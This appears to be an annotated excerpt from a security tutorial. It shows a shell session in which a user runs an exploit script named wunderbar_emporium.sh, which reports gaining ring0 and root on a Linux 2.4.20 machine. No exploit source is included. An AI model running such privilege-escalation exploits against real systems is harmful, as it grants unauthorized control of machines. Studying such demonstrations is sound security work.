 sh-2.05b$ ls -l
ls -l
total 4100
-rw-r--r-- 1 nobody nobody 11111 Aug 15 02:16 exploit.c
-rw-r--r-- 1 nobody nobody 764 Aug 13 11:32 pwnkernel.c
-rw-r--r-- 1 nobody nobody 4171600 Aug 13 10:46 tzameti.avi
-rwxrwxrwx 1 nobody nobody 1247 Aug 15 03:15 wunderbar_emporium.sh
sh-2.05b$ ./w*
执行一个命令
./w*
[+] MAPPED ZERO PAGE!
[+] got ring0!
[+] detected 2.4 style 8k stacks
sh: line 1: mplayer: command not found
[+] Disabled security of : nothing, what an insecure machine!
[+] Got root!
sh-2.05b# uname -a
获得root权限
uname -a
Linux linux 2.4.20-8bigmem #1 SMP Thu Mar 13 17:32:29 EST 2003 i686 i686 i386
U/Linux
sh-2.05b#